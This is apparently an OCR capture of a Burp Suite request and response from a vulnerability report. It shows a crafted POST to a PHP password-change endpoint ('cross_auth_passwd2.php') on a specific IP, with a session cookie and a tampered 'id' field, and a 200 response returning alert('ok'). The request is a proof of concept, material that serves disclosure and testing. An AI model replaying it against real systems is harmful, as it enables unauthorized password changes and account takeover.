 Request
Pretty Raw Hex \n
1 POST /control/auth_cross/cross_auth_passwd2.php?id=1 HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://121.196.62.22:8082
10 Connection: close
11 Referer:
http://121.196.62.22:8082/control/auth_cross/cross_auth_passwd2.php?id=2
12 Cookie: PHPSESSID=i48g7hm775onej6c3o0ie3ag55
13 Upgrade-Insecure-Requests: 1
14
15 id=%24id&oldPassword=12345&newPassword=1234
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 15:06:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1132
10 Connection: close
11 Content-Type: text/html
12
13
14
15 <script>
alert('ok')
</script>
<!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Title